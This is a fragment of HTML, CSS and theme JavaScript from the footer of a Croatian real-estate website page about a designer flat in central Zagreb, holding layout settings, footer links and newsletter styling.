		        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="m2.hr"></span><meta itemprop="datePublished" content="2021-11-01T11:24:00+00:00"><meta itemprop="dateModified" content="2021-11-10T10:30:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://m2.hr/2021/11/01/dizajnerski-stan-u-centru-zagreba-koji-ce-vas-osvojiti-na-prvi-pogled/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2020/05/m2-logo-W-new-1.png"></span><meta itemprop="name" content="m2"></span><meta itemprop="headline" content="Dizajnerski stan u centru Zagreba koji će vas osvojiti na prvi pogled"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://m2.hr/wp-content/uploads/2021/11/dizajnerski-stan-krizaniceva-172m2-5-soba-4-kupaonice-slika-154857332.jpg"><meta itemprop="width" content="920"><meta itemprop="height" content="613"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_99_f52" class="tdc-zone"><div class="tdc_zone tdi_100_fbe  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_100_fbe{
                    min-height: 0;
                }.tdi_100_fbe > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_99_f52_rand_style td-element-style" ></div><div id="tdi_101_810" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_102_e09  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_102_e09,
                .tdi_102_e09 .tdc-columns{
                    min-height: 0;
                }.tdi_102_e09,
				.tdi_102_e09 .tdc-columns{
				    display: block;
				}.tdi_102_e09 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102_e09{
padding-top:120px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_102_e09 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_102_e09{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_102_e09{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_102_e09{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_101_810_rand_style td-element-style" ><style>
.tdi_101_810_rand_style{
background-color:#dbe6e0 !important;
}
 </style></div><div class="vc_column tdi_104_005  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_104_005{
                    vertical-align: baseline;
                }.tdi_104_005 > .wpb_wrapper,
				.tdi_104_005 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104_005 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104_005 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_104_005{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_005{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_105_b77 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_105_b77" >
<style>

/* inline tdc_css att */

.tdi_105_b77{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105_b77{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105_b77{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_105_b77 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_105_b77 .entry-thumb{
					background-position: center 50%;
				}.tdi_105_b77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105_b77 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_105_b77 .td-module-meta-info,
				.ie11 .tdi_105_b77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105_b77 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_105_b77 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_105_b77 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105_b77 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_105_b77 .td-post-vid-time{
					display: block;
				}.tdi_105_b77 .td-post-category{
					display: none;
				}.tdi_105_b77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105_b77 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_105_b77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105_b77 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_105_b77 .td-post-author-name{
					display: none;
				}.tdi_105_b77 .td-post-date,
				.tdi_105_b77 .td-post-author-name span{
					display: none;
				}.tdi_105_b77 .entry-review-stars{
					display: inline-block;
				}.tdi_105_b77 .td-icon-star,
                .tdi_105_b77 .td-icon-star-empty,
                .tdi_105_b77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105_b77 .td-module-comments{
					display: none;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_105_b77 .td-module-title a{
					color: #000000;
				}.tdi_105_b77 .td_module_wrap:hover .td-module-title a{
					color: #028090 !important;
				}.tdi_105_b77 .td-module-meta-info,
				.tdi_105_b77 .td-next-prev-wrap{
					text-align: left;
				}.tdi_105_b77 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_105_b77 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_105_b77 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_105_b77 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_105_b77 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_105_b77 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_105_b77 .td-editor-date,
				.tdi_105_b77 .td-editor-date .td-post-author-name,
				.tdi_105_b77 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_105_b77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_b77 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_b77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_105_b77 .td-module-container:before{
					bottom: -18px;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_b77 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_b77 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_105_b77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_105_b77 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_105_b77 .td-module-container:before{
					bottom: -18px;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105_b77 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_105_b77 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_b77 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_105_b77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_105_b77 .td-module-container:before{
					bottom: -20px;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105_b77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105_b77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_105_b77 = new tdBlock();
block_tdi_105_b77.id = "tdi_105_b77";
block_tdi_105_b77.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_105_b77","tdc_css_class":"tdi_105_b77","tdc_css_class_style":"tdi_105_b77_rand_style"}';
block_tdi_105_b77.td_column_number = "1";
block_tdi_105_b77.block_type = "td_flex_block_1";
block_tdi_105_b77.post_count = "0";
block_tdi_105_b77.found_posts = "0";
block_tdi_105_b77.header_color = "";
block_tdi_105_b77.ajax_pagination_infinite_stop = "";
block_tdi_105_b77.max_num_pages = "0";
tdBlocksArray.push(block_tdi_105_b77);
</script><div class="td-block-title-wrap"></div><div id=tdi_105_b77 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_107_73f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_107_73f{
                    vertical-align: baseline;
                }.tdi_107_73f > .wpb_wrapper,
				.tdi_107_73f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107_73f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107_73f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_107_73f{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_73f{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_ea5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_ea5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_109_ea5,
				.tdi_109_ea5 .tdc-inner-columns{
				    display: block;
				}.tdi_109_ea5 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109_ea5{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_109_ea5 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_ea5{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_ea5{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_ea5{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_111_aa7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_aa7{
                    vertical-align: baseline;
                }.tdi_111_aa7 .vc_column-inner > .wpb_wrapper,
				.tdi_111_aa7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_aa7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_112_7f0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112_7f0" >
<style>
/* custom css */
.tdi_112_7f0 .tdb-logo-a,
                .tdi_112_7f0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_112_7f0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_112_7f0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_112_7f0 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_112_7f0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_112_7f0 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_112_7f0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_112_7f0 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_112_7f0 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_7f0 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_7f0 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_112_7f0 .tdb-logo-icon{
                    top: 3px;
                }.tdi_112_7f0 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112_7f0 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://m2.hr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114_80f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_80f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_80f,
				.tdi_114_80f .tdc-inner-columns{
				    display: block;
				}.tdi_114_80f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114_80f{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_114_80f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114_80f{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_80f{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_80f{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_113_bb7_rand_style td-element-style" ><style>
.tdi_113_bb7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_116_ddb  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116_ddb{
                    vertical-align: baseline;
                }.tdi_116_ddb .vc_column-inner > .wpb_wrapper,
				.tdi_116_ddb .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_ddb .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_ddb{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_ddb{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117_d9a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117_d9a" >
<style>

/* inline tdc_css att */

.tdi_117_d9a{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_d9a{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_d9a{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_d9a{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_d9a ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117_d9a ul li{
					margin-bottom: 15px;
				}.tdi_117_d9a ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_d9a a{
					color: #028090;
				}.tdi_117_d9a a:hover{
					color: #000000;
				}.tdi_117_d9a li{
					font-family:Montserrat !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_d9a ul li{
					margin-bottom: 10px;
				}.tdi_117_d9a ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_d9a li{
					font-family:Montserrat !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_d9a ul li{
					margin-bottom: 5px;
				}.tdi_117_d9a ul li:last-child{
					margin-bottom: 0;
				}.tdi_117_d9a li{
					font-family:Montserrat !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_117_d9a class="td_block_inner td-fix-index"><div class="menu-donji-container"><ul id="menu-donji" class="menu"><li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/GDPR.pdf">GDPR</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/POLITIKA-ZAŠTITE-PRIVATNOSTI.pdf">Zaštita privatnosti</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" rel="noopener" href="https://m2.hr/wp-content/uploads/2020/07/UVJETI-KORIŠTENJA.pdf">Uvjeti korištenja</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://m2.hr/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_119_9f0  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119_9f0{
                    vertical-align: baseline;
                }.tdi_119_9f0 .vc_column-inner > .wpb_wrapper,
				.tdi_119_9f0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_9f0 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_119_9f0{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_9f0{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_120_ff5 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_120_ff5" >
<style>

/* inline tdc_css att */

.tdi_120_ff5{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120_ff5{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_ff5{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_ff5{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_121_08f input[type=email],
				.tdi_121_08f button{
					font-family:Roboto !important;
				}.tdi_121_08f .tdn-title{
                    color: #000000;
                
					font-family:Montserrat !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_08f .tdn-descr{
                    color: #5e6a87;
                
					font-family:Lora !important;font-weight:400 !important;
				}.tdi_121_08f .tdn-disclaimer1{
                    color: #000000;
                }.tdi_121_08f .tdn-disclaimer2{
                    color: #000000;
                }.tdi_121_08f .tdn-email-bar{
                    flex-direction: column;
                }.tdi_121_08f .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_121_08f input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_121_08f input::placeholder{
                    color: #5e6a87;
                }.tdi_121_08f input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_121_08f button{
                    background-color: #028090;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Lora !important;font-weight:500 !important;
				}.tdi_121_08f button:hover{
                    background-color: #000000;
                }.tdi_121_08f button i{
                    top: -1px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121_08f .tdn-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121_08f .tdn-descr{
					font-family:Lora !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_121_08f button{
					font-family:Lora !important;font-size:11px !important;font-weight:500 !important;
				}
}
